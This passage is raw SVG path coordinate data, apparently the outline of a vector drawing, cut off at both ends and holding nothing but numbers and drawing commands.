64.72,3.57,1.5,4.67,2,.13.06.17.09.16.05a1.28,1.28,0,0,0,0-.13c0-.06,0-.1,0-.14a.11.11,0,0,0,0-.05v-.12s0,0,0-.06.07-.06.09-.07h0c.16,0,.24.07.3.23h0l0,.14h0l0,.1v.08c0,.08,0,.18.09.27h.06l.07,0h0l0,0c.34.42-.75-.35,1.82,1.56-2-.95-1.71-.85-1.65-.49s-.43.06.26.38l.8.37c-.27.16,1.29,1.51,2.5,2.49-3.32-1.3-3.15-1.26-3.46-1.09a.63.63,0,0,0,.29.36c.06,0,2,.78,4.39,1.71l.07.05a.71.71,0,0,0,.34.11l1.53.58C78.29,28.44,78.7,29,79,29.21l-1.07-.43-1.25-1.14a.69.69,0,0,0-.46-.09c-.14,0,.07.27.49.72-1.12-.47-2.35-1-3.69-1.6a.73.73,0,0,0-.56-.07c-.09,0-.09,0-.09,0a.78.78,0,0,0,.53.5c.4.19,2.39,1.06,4.68,2,.6.58,1.34,1.28,2.12,2-1.65-.68-3.61-1.52-5.56-2.43-.52-.25-.66-.19-.64-.19-.23,0-.16.14.12.33a.91.91,0,0,0,.07.14c.14.2,2.89,2.7,3.41,3.16l.06,0-.16,0a.69.69,0,0,0-.33,0,.46.46,0,0,0,.11.23l-1.1-.87a.58.58,0,0,0,.53,0,.69.69,0,0,0-.34-.39L75.51,31l-1-.44c-.78-.66-1-.91-1.18-1a.72.72,0,0,0-.4-.08c-.15,0,0,.21.31.52L70,28.64c0,.52,0,.47,0,.47L74.25,31c1.26,1.08,2.92,2.36,3,2.41l.08,0a.86.86,0,0,0,.23.41l-1.21-.5-.73-.57A.68.68,0,0,0,76,32.6c-.14-.27,0-.16-1.32-.64a5.13,5.13,0,0,0-1.3-.79h-.1s0,.13.07.28c-.82-.31-1.91-.74-3.36-1.34,0,.63-.58.33,3.55,1.95.19.08.54.2.9.32l.74.56c-.11,0-.1.17.18.38,0,0,.28.14.65.3a.93.93,0,0,0,.17.36s.45.42,1.11,1c-1.08-.45-1.73-.7-2.12-.84a.48.48,0,0,0-.26-.09c-.34-.11-.32-.07-.31-.07a.73.73,0,0,0-.33.08.75.75,0,0,0,.3.35,3.4,3.4,0,0,0,.47.19,13.93,13.93,0,0,0,1,1.1l-3.47-1.52a.85.85,0,0,0-.21,0c-.68,0,.22.55,1.67,1.25h0c-.13.13.51.84,1.47,1.76-2.7-1.15-5-2.15-5.06-2.18.3.81-.36.26,5.91,3,2.29,2.1,5.43,4.72,5.44,4.73.46.38.77.63,1,.8-.81-.45-1-.58-1.29-.48-.84.42,11.22,5.87,11.75,5.9,1.77.11-2.06-1.11-9.47-4.89l-.55-.28a.5.5,0,0,0,.32,0c.09-.09,0-.27-.35-.55.63.3,1.31.58,1.73.77,11.43,5.18,7,3.45,8.3,3.93.69.26,1.4-.15-4.46-2.71-6.44-2.81-6.62-3-6.82-3l-.77-.64-.82-.7c-.94-.83-1.72-1.54-2.38-2.14l2.36,1.05a32.23,32.23,0,0,0,3.15,2.65c.79.2.16-.44-1.42-1.87L83,41c.41.18.89.08.37-.31-.13-.09-1.08-.53-2.42-1.11-.67-.6-1.44-1.3-2.29-2.09l2.3,1,.22.1c1.14,1,2.2,1.93,2.84,2.45a.7.7,0,0,0,.58.11c.2,0-.6-.8-1.78-1.88.57.23.65.22.86.12l0-.07a.59.59,0,0,0,.37,0s0,0,0-.12a60.17,60.17,0,0,0,7.21,3.26c1.47,0-3.33-1.91-6.83-3.48a.79.79,0,0,0-.32-.06h-.16a16,16,0,0,0-1.3-1.13c.37,0,.61-.12.06-.45l-1.12-.47c-.79-.7-1.4-1.25-1.89-1.7l1.62.68c1.46,1.24,2.8,2.32,2.88,2.35.5.21.58-.14,0-.62s-1.1-.91-1.68-1.4c.12-.07,0-.24-.69-.59l-1.64-1.44.89.37c.7.63,1.41,1.26,2.07,1.83-.76-.15-.2.23,1,.84l.11.1a.77.77,0,0,0,.49.21l1,.49,1,1c.17.15.73.38.42-.2L87,38.55c2.9,1.35,6.31,2.82,6.67,2.89a.79.79,0,0,0,.45,0c-.17-.49-.29-.21-8-3.75-1.4-1.42-3.73-3.71-4-3.71-.15,0,0,.33.06.44s1.43,1.43,2.69,2.68L84.64,37l-.24-.23h0c-.93-.8-1.73-1.5-2.43-2.12h0c-.07-.22-.22-.34-.58-.48-1.93-1.73-3-2.71-3.55-3.26l2.87,1.2L82.91,34c-.09.09.13.26.56.48a14.21,14.21,0,0,0,1.22,1,.81.81,0,0,0,.27,0,.63.63,0,0,0-.1-.33l.2.08c.87.75,1.78,1.46,1.83,1.49a.62.62,0,0,0,.41.06c0-.31-.15-.41-.76-.91l.87.39c1.48.66,7,3.49,6,2.42-.1,0-.18,0-.25-.17s.23-.05-.86-.47L91,37.43c-2.85-1.39-4.67-2.23-5.84-2.74-1.38-1.2-1.25-1.1-1.37-1.16a.66.66,0,0,0-.37-.07c-.11.06.11.34.49.71l-.07,0-1.62-1.48,1.11.43c1.25.12.11-.4-2.1-1.33l-2.26-2c.86.35,1.73.7,2.54,1,.39.33.73.6,1,.79.57.42.69.11.69.19a.53.53,0,0,0-.18-.41,10.17,10.17,0,0,0,2.52.73l1.57,1.33c.48.41.62.15.62.23,0-.23,0-.32-.67-.89,1.16.52,2.83,1.23,3.15,1.36.49.21.62,0,.64,0-.14-.38-.31-.33-2.71-1.38-2-.87-1.91-1-2.21-1h0l-1.32-1.1a.7.7,0,0,0-.54-.14H84c-.48-.39-1.08-.88-1.78-1.47l1.7.63.05,0a.68.68,0,0,0,.4.12A5.21,5.21,0,0,0,85,30a.7.7,0,0,0,.39-.07c-.09-.26-.19-.34-1.26-.74-.9-.71-1.68-1.35-2.36-1.92l2.43,1a15.3,15.3,0,0,0,3,2.23c.22,0,.29,0,.25-.12l1.79.69c.38.16.89.13.59-.21a16.74,16.74,0,0,0-3.41-1.4c-.45-.34-.94-.69-1.24-.95-1.45-1.26-1.43-1.29-1.73-1.29s-.14.11,0,.3c-.77-.37-1.84-.83-3-1.3-1-.83-1.67-1.45-2.18-1.9l.87.32c1,.88,2.2,1.87,2.34,2,.3.19,1.16.32-.27-.85l-.73-.61.55.2c.66.08.43-.35,0-.54l-1.58-.6c-.46-.41-.7-.64-.86-.77l1.09.39c.43.16.56,0,.59,0-.14-.34-.17-.29-3.18-1.4l-.25-.23a.8.8,0,0,0-.17-.33c1.93.54,2.17.85,2.54.9a.68.68,0,0,0,.4-.05c-.21-.78-3.3-1.38-3.28-1.38a.35.35,0,0,0-.16,0,2.08,2.08,0,0,0-.21-.21c-.5-.5-1-1-1.41-1.45.14.11.3.22.49.35.61.4,1.2.51.84,0l0,0c.16-.07-.21-.29-.84-.59-.14-.1-.31-.22-.51-.38l0-.05a.34.34,0,0,0,.14,0,.09.09,0,0,0,0-.07c.36.3.57.42.83.34S74.58,18,72.78,16.5a2.11,2.11,0,0,0,.91.26A1.17,1.17,0,0,0,74,17a.45.45,0,0,0,.37,0,.6.6,0,0,0-.21-.48c.37.07.27-.33-.13-.62L72,14.42l-1-1.05.79.32a9.78,9.78,0,0,0,1.31,1.11.48.48,0,0,0,.33,0c0-.22,0-.24-.43-.7h0a1.06,1.06,0,0,0,.34,0c.27.11.36-.08.35,0,0-.17,0-.24-.18-.45.75.62,2,1.51,3.13,2.38l.32.25c-1.17-.5-2.11-.88-2.42-1a.89.89,0,0,0-.49-.1c-1,.11,1.64,1.09,3.69,1.94l.71.31,2.57,2c-.88-.35-1.82-.74-2.72-1.14l-2.49-1.8c-.31-.22-.44-.36-.75-.37s0,.42.82,1.08c-.42,0,.25.47,1.36,1,.73.54,1.57,1.12,2.41,1.7l-.11,0a.7.7,0,0,0-.31.08.71.71,0,0,0,.33.36l.29.12,1.63.7c1.73,1.16,3.15,2.07,3.28,2.16.7.44.81.14.83.16a.62.62,0,0,0,0-.16l.31.2a1.4,1.4,0,0,0,.23.29.34.34,0,0,0,.41.37c.46.38,1.19.93,2.32,1.7a5.83,5.83,0,0,0,1.08.69.55.55,0,0,0,.4,0c0-.52-.31-.38-3.6-2.83v0c.1-.4-2.39-1.73-4.47-2.71l-2-1.4c.91.41,1.82.8,2.54,1.11.33.23.45.26.57.24l.35.15c5.21,3.79,4.91,3.73,5.33,3.61.23-.23-.71-.91-4.24-3.46a2.26,2.26,0,0,0-.78-.56l-.41-.3c-.55-.4-.86-.7-1.23-.61-.5-.41-1.12-.91-1.81-1.45,1.6.72,2.45,1.15,3,1.39l1.74,1.36c1.85,1.45,2.14,1.8,2.6,1.6.15-.15-3.17-2.77-4.74-3.94h.11c.25,0-.91-1-2.59-2.37l1,.43.43.35c-.35.34,4.57,4.39,4.88,4.45s.18-.34-.1-.58c-2-1.63-3-2.58-3.62-3.13.15,0,.18-.13,0-.36A31.26,31.26,0,0,0,86.14,20c.42.18.63,0-.07-.62-1.16-1-1.92-1.66-2.45-2.15,0,0,0,0,0,0l-.06,0-.45-.43a.54.54,0,0,0,.29,0,10.28,10.28,0,0,0,2.93,2.64,22.89,22.89,0,0,0,3,4.84,20,20,0,0,1,3,5.84,1,1,0,0,0,.67.62,1,1,0,0,0,.09-.65.8.8,0,0,0,.31.26c.23.11,2.27,1.08,4.44,2.09.79.64,1.71,1.37,2.66,2.11-1.63-.68-3.24-1.38-4.54-2l-.27-.23a.7.7,0,0,0-.5-.18l-.09,0c-1.16-.52-1.91-.87-1.9-.87.39.59-.1.52,2.61,1.73.89.76,2.46,1.91,3.87,3-1-.49-3.08-1.3-4.17-1.7a.52.52,0,0,0-.36-.13L94.82,34c-.68,0-.22.29.53.63.65.66,2.46,2.08,7.2,5.15C101,39,101,39,100.7,39.13s1.43,1,3.29,1.89c1.57.77,1.51.29.87-.09-.15-.58-1.3-.78-5.84-4.1L97,35.31l.75.3c2.06.83,2.12.9,2.45.74l0,0c.88.66,1.67,1.24,2.12,1.62l.55.45a.61.61,0,0,0,.2.17c1.12.94,1,.84,1.12.9.35.16.41,0,.32-.16,1.27.62,3.53,1.7,7.56,3.69.43.22,3.6,1-8.15-4.52a5.59,5.59,0,0,0-.52-.22c-1-.85-1.79-1.45-2.42-1.93a.21.21,0,0,0,0-.14.32.32,0,0,0-.52-.23c-1.11-.82-1.84-1.28-3.12-2.29l1.83.79c1.42.6,2.23.95,2.72,1.13l4.24,3.22c.43.34,1,.18.08-.5l-2.08-1.62,12,6.22c.54.28.66,0,.68.06-.1-.45.19-.16-13.61-7.34a1.23,1.23,0,0,0-.47-.16,2.9,2.9,0,0,0-.44-.24l-2.47-1.94c1.74.8,3.2,1.45,3.42,1.48.45.06.74-.2-.35-.67-1.5-.64-3.24-1.45-4.83-2.2-.44-.34-.81-.64-1.12-.87,0-.1-.14-.28-.37-.51,1.19.56,2.84,1.34,5.15,2.45,2.7,2.25,5.6,4.54,5.69,4.57,1,.3-.15-.63-3.9-3.73a.63.63,0,0,0,.44,0c.15-.15-.36-.49-2.13-1.36L99.3,30.33a8.64,8.64,0,0,0,2.82.9c3,2.47,6.1,4.95,6.12,5a.57.57,0,0,0,.48.09c0-.35.45.06-6.49-5.59l.19.14c.06,0,1.45.59,3.42,1.36l2.25,1.9c-.12,0-.14,0-.13,0a.2.2,0,0,0-.1.27c0,.14.18.12,1,.54a1.61,1.61,0,0,0,.43.21c.13.12,0,0,.09,0,.26.14.43.13.43,0,4.52,4.6,4.3,4.48,4.72,4.41s-1.63-2.06-3.56-4l.88.36,1.46,1.52c.25.26.84,1,1,.62.08-.11-.47-.73-1.37-1.7l1.07.4a1.74,1.74,0,0,0,.6.5c.21.09.23,0,.11-.27.86.28,1.31.33.72-.14l-1.1-.43c-.29-.39-.68-.88-1.15-1.42l1.62.61a5.55,5.55,0,0,0,1,.87c.46.15.24-.3.11-.47,1.77.66,3.14,1.14,3.63,1.27s.61-.11.64-.08c-.19-.34-.43-.32-1.39-.62l-1-.34a9.22,9.22,0,0,0-.78-1l.94.38c.57.23,1,.14.51-.26-.11-.09-1-.44-2.13-.91-.32-.37-.68-.77-1.06-1.18l1.25.46c.61.64,1,1.07,1.06,1.09a.61.61,0,0,0,.47.11c0-.13.13-.1-.5-.82l1.34.46a.59.59,0,0,0,.52-.06c-.16-.33-.18-.28-2.49-1.1l-1-1.14a3.46,3.46,0,0,0,.71.21.71.71,0,0,0,.37-.08c-.15-.36-.38-.36-1.72-.82l-1.14-1.2c.71.23,1.19.38,1.3.39a.53.53,0,0,0,.23,0c3.17,3.25,3.28,2.51,2.74,1.93-.16-.18-.85-.69-3.18-3.2l1.36.54a3.56,3.56,0,0,0,.87.25l.17.16a.7.7,0,0,0-.45.06.73.73,0,0,0,.47.42l1,.4a5.59,5.59,0,0,0,1,.8c.25,0,.27-.08.1-.33,4,1.65,4.53,2,4.94,1.92.49.47,1.14,1.05,1.82,1.66.15.15.3.27.42.38h0c-.07.06,0,.16.11.26a4.36,4.36,0,0,0,.45.61c.25.3.21.31.18,0a.22.22,0,0,1,.11-.21s0,0,0,0h0v0a1.6,1.6,0,0,0-.08-.2.7.7,0,0,0-.09-.18v0l0-.1v0l-.07-.15,0-.09c-.16-.33.65.54-2.72-2.59-.64-.59-.84-.44-.82-.44s0,.27.3.59c-.28-.14-.64-.31-1.05-.49a.35.35,0,0,0,.1-.21.32.32,0,0,0-.64,0h0l-2.13-.9c.05-.12,0-.37-.28-.62l-.3-.32.29.12a2.12,2.12,0,0,0,.82.57c.14,0,.17-.06.12-.19,1.51.61,3,1.2,3.09,1.22h.11c1.22,1.22,3.17,3,3.22,3a.21.21,0,0,1,.21,0c-.2-.52-.11-.53-.55-1a1,1,0,0,0,.21.08c-.15-.37,0-.38.16-.39s.07,0,.06,0h0a1.77,1.77,0,0,1-.12-.42v0a.21.21,0,0,1,.07-.2h0s0,0,0,0l.28.08v0l.18.44h0c0,.1.07.19.09.26l0,0h0l0,.07a1.65,1.65,0,0,0,.07.2l0,.08a.36.36,0,0,1,0,.09c.19.45.54,1.13.29.31a.93.93,0,0,1,0-.13,1.07,1.07,0,0,0,0-.16s0,0,0,0h0a.77.77,0,0,0-.08-.27l-.24-.65a.43.43,0,0,0-.06-.17h0c-.15-.38,0-.43,0-.46a.31.31,0,0,1,.12,0h0l.09,0a.18.18,0,0,1,.08.07.88.88,0,0,1,.07.12s0,.07.05.07h0v0s0,0-.07-.2c-.14-.42-.15-.55-.31-.73l.16,0a.22.22,0,0,1,.34-.12l.06.06a.56.56,0,0,1,.11.17s.09.06.19.1L131,34.39c-.16-.08-.24-.12-.21-.12-1.47,0,2.46,1.6,4.06,2.3l1.16.52,1.21,1,.62.54c-2.54-1.11-5.28-2.2-5.29-2.2a.73.73,0,0,0-.5.06.58.58,0,0,0,.29.38l1.79.76c-.07,0-.08.16.11.41,0,0,3.47,3,5.87,4.9-1.12-.43-1.9-.75-2.46-1-1.52-1.19-2.89-2.23-2.9-2.24a.64.64,0,0,0-.49-.09c-.38,0,.74.9,2,1.87a.45.45,0,0,0-.22.08.6.6,0,0,0,.28.35,9.72,9.72,0,0,0,1.11.48l.23.18,1.81,1.44c-3.21-1.37-5.22-2.37-5.53-2.37-1.51,0,4.35,2.43,7,3.48.49.36.57.34.75.3l.46.18h.27c.82.8,2.36,2.19,4.61,4.38-.14,0-.18,0-.17,0-.24.23,1.35,1,3.27,1.93,2.12,1.08,2.32,1.27,2.68,1.06.2-.2-1.34-1-5-2.79-.06-.31-.4-.56-1-1.13-5.37-5.27-5.05-4.38-5-4.38s-.11.08,0,.25l-.78-.32c-.51-.45-1.24-1-2-1.67.81.29,1.61.55,2.12.67a4.29,4.29,0,0,0,1.27.79c.11-.12,0-.29-2.3-2.25a.82.82,0,0,0,.56,0c.22-.22-.91-.58-1.55-.77-1.06-.87-2.45-2-4.28-3.49l4.42,1.89c2.54,2.22,3.56,3.26,4.09,3.72-.31-.14-.36.19,0,.61l4.54,4.69c.37.37.59.2.59.23a.37.37,0,0,0-.06-.15c.74.43,1.93,1.09,2.92,1.59,1.25.63,1.27.24.86-.1l-4.41-2.35h0c-1.32-1.52-4-4.16-4-4.15a1.14,1.14,0,0,0-.11-.11.59.59,0,0,0,.34.06c.18-.19-.31-.66-3.44-3.46l1.24.52c1,.06-.46-.71-2.47-1.62-.64-.57-1.2-1.07-1.69-1.49,1.28.56,2.37,1,3.24,1.38l4,3.37c-.38-.15-1.72-.54,1.69,1.46.91.87,2,1.86,2.9,2.68l-1.08-.56c-3.63-3.2-3.56-2.61-3.55-2.61-.36,0,.67.83,1.83,1.79a3.83,3.83,0,0,0-.63-.24.73.73,0,0,0-.35.07.66.66,0,0,0,.3.4,4.19,4.19,0,0,0,.46.22c.66.32,1.25.6,1.76.86s.65.62,1,.57c0,0,0,0,0-.07.81.41,1.4.72,1.84,1l.38.31a.66.66,0,0,0,.36.11,5.06,5.06,0,0,0,.91.49c.3.11.75.1.28-.38a16.22,16.22,0,0,0-1.73-1l-2.76-2.53c1.12.62,2.52,1.39,4.27,2.32a1.27,1.27,0,0,0,.14.21c.5.54.89.94,1.78,2a.22.22,0,0,0-.15,0,.67.67,0,0,0,.34.4l.24.1.37.46c.38.47.58.28.58.33s0-.25-.17-.47l3.21,1.29a5.54,5.54,0,0,0,.61.78L154,50.42c-.73.1,1.23,1,3.6,1.9-.06.09.12.35.45.7-2-.74-3.67-1.33-3.66-1.33-.61,0-.1.39.1.46,1.71.63,3.15,1.18,4.35,1.65.83.78,1.92,1.72,2.8,2.46l-1.52-.47-.34-.1-2.47-2.37a.72.72,0,0,0-.53-.16s0,.22.14.49c0,0,1.09,1.06,2.19,2.12,0,0,0,.11.19.19l.51.49-1-.34q-.72-.66-1.53-1.44c.39,0,.09-.35-.09-.47-2-1.27-2.06-.93-2.05-.93-.18.09.36.47.93.81a17.12,17.12,0,0,0,1.56,1.64l-.19-.06a.65.65,0,0,0-.43.06c-.19.19.5.47,1.45.79l.78.71-1.75-.52-.94-.82c-.69-.59-.94-.92-1.36-.82-.15.15.12.4,1.14,1.31-1-.29-1.74-.49-1.67-.49h0c-.1,0-.17,0-.19,0-.26.05-.17.18.15.34a5,5,0,0,0,.59.63c-2.28-.89-2-.72-2-.72-.64,0-.34.21.53.61-.21,0-.27.1,0,.42l.89.63c-2.08-.83-4.15-1.58-4.16-1.58-1.53-.1,2.31,1.46,5.25,2.59a.78.78,0,0,0,.15.37,4.85,4.85,0,0,0,.76.72c-2.86-1.37-9.32-4-9.33-4a.72.72,0,0,0-.5,0c-.51.25,3.31,1.66,7.54,3.47-.12,0-.13.17.11.45a3.88,3.88,0,0,0,.43.37,11.55,11.55,0,0,0,1.22.89c-.54-.22-1.35-.56-2.57-1.09a1.62,1.62,0,0,0-.35-.18h-.06c-1.81-.79-4.4-2-8.1-3.75-.94-.45-1.08,0-.32.39s3.6,1.77,6.44,3.06c-.23,0,.26.48.92,1-1.76-.87-5.27-2.26-5.21-2.26-1.14,0,1.95,1.28,3,1.75,2.59,1.17,2.78,1.32,3.09,1.21a8.7,8.7,0,0,0,1.42,1c1,.18-1-1.29-2.35-2.33l1.54.67c1.15.93,1.41,1.27,1.85,1.15.16,0-.06-.25-.4-.57.47.18.88.32,1.21.41-1.21.55-2.83,1.16-4.13,1.62-2-1.22-11.06-5.33-11.16-5.33-1.24,0,2.24,1.56,3.4,2.09,4.62,2.11,6.43,3,7.23,3.42l-.95.32-.19.06c-1.18-.55-3.67-1.68-9.06-4.39-1-.53-1.57-.83-1.7-.87a.7.7,0,0,0-.47,0c-.35.35,7.29,4,10.54,5.47l-1.32.42C148,63.63,137.41,59,137,59a.62.62,0,0,0-.39.06.61.61,0,0,0,.28.37,3.16,3.16,0,0,0,.55.24c7.69,3.3,10.13,4.8,10.53,4.86h0a15.55,15.55,0,0,1-4,.4l-.38,0c-2.46-1.44-7.53-4-6.56-2.94.12.12,3.37,1.88,5.64,3-.81,0-1.57.08-2.29.13a.87.87,0,0,0-.13-.15,2.26,2.26,0,0,0-.38-.22l-2.55-1.38c-.41-.56-1.57-2.2-1.73-1.88s0,.36.71,1.35l-.85-.41c-.31-.39-.67-.84-1.08-1.38-.18-.22-1.23-.88.07.92-1.13-.47-1-.24-1-.24a.6.6,0,0,0,.23.36,3.07,3.07,0,0,0,.46.24l1,.48.55.68-2-1c-.35-.41-.73-.88-1.14-1.4a.66.66,0,0,0-.52-.29c-.06.22-.08.32.57,1.16l-.69-.35a.71.71,0,0,0-.32-.08,9.18,9.18,0,0,0-1.54-1.68c-.85-.39.62,1.39,2,3l-1.35-.63c-2.21-2.69-2.49-3.21-2.69-3h0s-.22.16.61,1.2l1.1,1.36-.42-.18a1.41,1.41,0,0,0-.52-.11c-.83-1-1.62-2-2-2.3H127c.2-.09-1-.77-2.1-1.38a.6.6,0,0,0-.07-.2c-.12-.21-.25-.24-1.15-1.37.25.16.53.33.84.5.45.59.54.67.81.7a.43.43,0,0,0,0-.24c2.68,1.49,6.49,3.39,7.23,3.76,1,.47,1.09.17.67-.17,0,0-5.31-2.78-8.36-4.36-.3-.41-.71-.95-1-1.39l.07.07.73.4.15.17c.29.34.71.58.7.26,3.5,1.76,11.6,5.67,11.61,5.67.52.16,1.11-.14-2.37-1.79,0,0-4.83-2.15-8.86-4.23a.74.74,0,0,0,0-.23c0-.14-.09-.19-.64-1,1.35.84,4.16,2.19,4.73,2.47a.8.8,0,0,0,.7.1l.76.33c1.62.7,4.62,2.44,4.84,2.5.52.16.56-.19-.13-.56-5.55-3.05-6-2.85-6-2.78-.7-.39-2-.94-3-1.52l-.56-.31a1.8,1.8,0,0,0-.26-.43c2,1.32,5.11,2.94,4.34,2-.16-.22-2-1.11-2.93-1.68L125.43,53a11.1,11.1,0,0,0-.91-1.24,3.18,3.18,0,0,1,.27-.37c.49,1.1,2.17,2.62,1.71,1.49a.49.49,0,0,0-.09-.15,33.26,33.26,0,0,0,4,2.5c.38.11.42,0,.43,0-.09-.56-.19-.12-4.86-3.41a4.31,4.31,0,0,0-.52-.35l-.29-.47.49-.56a4,4,0,0,0,.67,1,.55.55,0,0,0,.49.22.72.72,0,0,0-.08-.27c1.87,1.39,5.13,3.33,4,2.12a6.33,6.33,0,0,0-1-.72l-.5-.33c3.63,2.15,9.11,5.13,9.62,5.28s.55-.22-.05-.55c-10.23-5.63-12.09-6.73-12.35-6.89,0,0,0,0,0,0-.25-.07-.37-.08-.4,0h0l0,0-.08-.07A.93.93,0,0,0,126,50c.15-.16.28-.32.41-.47h0a.81.81,0,0,0,.25.33c.09.06.14.08.57.3,10.73,5.24,10.61,5.5,12.47,6.44.15.07,3.54.94-8.68-5.13a1.81,1.81,0,0,0-.1-.17c-.13-.15-3.45-2.47-3.52-2.51a.66.66,0,0,0-.33-.09c.15-.2.3-.38.43-.56l.37.3a.6.6,0,0,0,.22.27s.26.15.68.39c1.13.78,2.54,1.63,2.64,1.46l6,3.33a.6.6,0,0,0,.43,0c-.05-.36.44-.15-8.89-5.25l-1.12-.83-.07,0c.14-.2.27-.4.38-.58a.72.72,0,0,0,.27.43c3,2.31,3.65,1.88,3.21,1.43l.69.37c1.28.67,1.15.1.68-.18-.06,0-1.52-.8-2.24-1.2C128.84,47,128.9,47,128.65,47s-.23,0-.21.11l-.17,0h0a24.57,24.57,0,0,0,1.57-3.6c.58-1.07,1.06-1.52.77-2.15-.06-.07-.53.2-.5.2-1,.75-1.72,3.52-2.2,4.44-.28.55-2.14,3-2.16,3.05-1.38,1.8-1.73,1.51-3,4.39a37.6,37.6,0,0,0-2.88,7.3c-.5,2-1.36,3.48-1.56,4.61a3.87,3.87,0,0,0,4,4.42c5.68-.14,7-1.87,11.62-2.87a66.25,66.25,0,0,1,10.77-1.06.49.49,0,0,0,.21,0s0,0,0,0l1.4-.06A20.41,20.41,0,0,0,151,64.54l.16,0a.57.57,0,0,0,.39,0,.75.75,0,0,0-.07-.18c3.12-1.12,6.31-2.6,7.19-3,.42-.19,1.3-.43,2.09-.78A20.37,20.37,0,0,0,164.55,58c1.5-1.69,1.74-6.4-1.25-8.72l-4.63-3.2c2.13.46,2.68,2.19,4.73,1.77,2.71-.57-1-4-2.22-5.21l-.18-.19c1.36.61,2.05,1.33,6,3.31,5.62,2.82,3.41,2.7,2.5,8.92-.44,3-.39,2.75-2.53,4.93-1.81,1.62-4.5,1.27-7.56,4.34-1.32,1.2-1.69.75-5.9,2.23a53.57,53.57,0,0,1-6.94,1.87c-3.1.74-1.79.48-4.81.39S129.69,71.8,127,72.18c-4.06.56-3.28.37-10.23-.3-4.55-.45-3-1.56-8.44,2.54-2.27,1.71-4.87,2.74-9.17,4-8.6,2.5-7.69,1.45-16,2.2-7.87.7-6.91.77-9,.7-5.81-.29-6-.41-13.31.85-4.26.75-5.25.31-9.29.13-10.93-.45-11-1.69-21-4.5-1.63-.52-.32-.32-9.75-4.47-2.43-1.07-3.79-.51-8-4.12C11.31,68,6,63.1,4.75,61.32a12.65,12.65,0,0,1-1.41-3.44A8.74,8.74,0,0,1,3.49,54.66Zm17.26-5.4Zm.35.17h0s0,0,0,0Zm.13-6.52Zm2.95-20.15ZM56,36.54l-1.89-.86,0,0-1.16-1.42,1.75.7C55.21,35.66,55.64,36.17,56,36.54Zm1.73,1.32a.62.62,0,0,0,.16.32c.16.21,2.59,2.08,6.37,5.29-1.29-.6-2.54-1.19-3.64-1.75-3.44-2.86-3.68-3.32-4.07-3.36h0c-.09-.25-.19-.33-.84-.62-.26-.33-.57-.72-1-1.18C55.72,37,56.73,37.44,57.7,37.86Zm7.09,6.76a5.1,5.1,0,0,0,.54.49l1.31,1.12-1.84-.78c.07,0,0-.12-.12-.35s-1-.84-2.55-2.11l2.51,1.16A.66.66,0,0,0,64.79,44.62ZM59.12,43c-.86-.39-1.6-.74-2.17-1a8.63,8.63,0,0,0-.85-1c-1.15-1.27-1.87-2.17-2.67-3.21.15,0,.17-.07.17,0-.05-.21-.14-.34-.67-.6-.51-.65-1.07-1.38-1.81-2.29.74.38,1.62.81,2.58,1.26l1,1.24-.42-.18a.66.66,0,0,0-.58,0c-.24.12.82.63,1.6,1,.37.46.73.93,1.06,1.4s.51.29.53.29c.08-.24.07-.38-.66-1.34h.14A15.29,15.29,0,0,0,59,41c-.25,0-.41.08,0,.42a10.56,10.56,0,0,0,1.38.75,41.48,41.48,0,0,0,4.08,3.15c-1.2-.51-2.41-1-3.53-1.51l-3.28-2.61c-1-.77-1-.89-1.34-.89S57.35,41.54,59.12,43Zm-1.34-.58ZM70.63,44.9l-.11-.09.14.06ZM56.45,34.25c0,.06,0,.08,0,0Zm9.23-1.69c1,.79,1.62,1.36,2.09,1.78L67,34.06c-.21-.08-1.05-.45-2-.87a.42.42,0,0,0-.19-.1h0L62.37,32l-.26-.27c-.44-.45-.83-.84-1.18-1.17C62,31.07,63.68,31.72,65.68,32.56Zm-2.93-2.07-.61-.66c.37.2.78.41,1.18.6a1.36,1.36,0,0,0,.54.67l.61.48-.2-.07-1.39-.59S62.89,30.74,62.75,30.49Zm4.1,2.07-.65-.27c-.74-.62-1.3-1.06-1.73-1.36a3.86,3.86,0,0,0,.66.22C65.74,31.67,66.36,32.18,66.85,32.56ZM59.6,30c.4.34.95.85,1.73,1.62a.41.41,0,0,0-.18.06c-.16.15.32.42,1,.71l1,1c.35.38.58.23.58.26,0-.22,0-.36-.37-.74h0l1.63.74c.29.3.75.71,1.34,1.21-.94-.38-1.78-.72-2-.85l-2.17-1-.09-.1c-2-2-2.76-2.84-3.14-3.16A4.15,4.15,0,0,0,59.6,30Zm4.32,6.58c-.48-.49-1.29-1.21-2.18-2l2,.93c1.09,1.19,1.12,1.28,1.47,1.25.12-.06,0-.34-.37-.74l.38.17c1,.78,1.75,1.44,2.4,2C66.71,37.85,65.51,37.34,63.92,36.61Zm-4.22-2c-1-.92-1.62-1.57-2-1.94a1.93,1.93,0,0,0,.42.25l2.1,1c.79.73,1.61,1.46,2.28,2l-2.73-1.26Zm5.51,1-.19,0-1-.42c-.33-.36-.7-.74-1-1.11,1.46.68,3.17,1.41,4.5,1.92.6.5,1.26,1,2,1.66-1-.51-2.38-1.14-3.94-1.82A1.81,1.81,0,0,0,65.21,35.59Zm.26,4.06Zm-1.14-.56Zm0,0Zm12.66-8.32c.06.07,1.43,1.34,3.09,2.83a11.19,11.19,0,0,1-1-.47c-.58-.5-1-.85-1-.89a.71.71,0,0,0-.33-.11L77.57,32A32.72,32.72,0,0,0,75,29.6c.52.25,1.13.53,1.77.81A.69.69,0,0,0,76.94,30.75Zm.7,2.58c0-.12-.15-.35-.43-.56l-.1-.08c.24.13.73.39,1.43.72.45.42,1,.92,1.59,1.43l-1.41-.59C78.06,33.61,77.86,33.39,77.64,33.33Zm-.13-1h0ZM80,36.19l-1.22-.53L76.88,34l1.46.6C78.82,35.08,79.42,35.64,80,36.19ZM83,38.75l.07.06-1.28-.56L80,36.69l1.16.5Zm0,0Zm-5.84-1.92c.66.64,1.4,1.33,2.13,2l-2.28-1c-1.28-1.17-2-1.79-2.33-2.11C75.44,36.11,76.31,36.49,77.15,36.85Zm-.59-1.34-.46-.45c.85.33,1.56.63,2.23.91.52.47,1.09,1,1.68,1.51l-2.55-1.11Zm73.57,11.08h0Zm1,.86Zm6.66,6.29Zm-33.49-1.51.11.16.25.36c-.06.07.06.22.3.43l.62.86c-.54-.31-.54-.33-.69-.36h-.15c-.31-.43-.54-.72-.71-.92Zm.75,2.89a15.9,15.9,0,0,1-1.2-1.51,1.89,1.89,0,0,0-.14-.19,2.56,2.56,0,0,1,.11-.24l.48.65c.49.7.78,1.14,1,1.42ZM123.4,54a7.08,7.08,0,0,0,.5.68c-.25,0-.28.09-.19.23a6.45,6.45,0,0,0-.47-.55C123.29,54.19,123.35,54.08,123.4,54Zm-.37.81c.09.13.21.27.34.44l.55.72-.8-.41a1.26,1.26,0,0,0-.3-.28C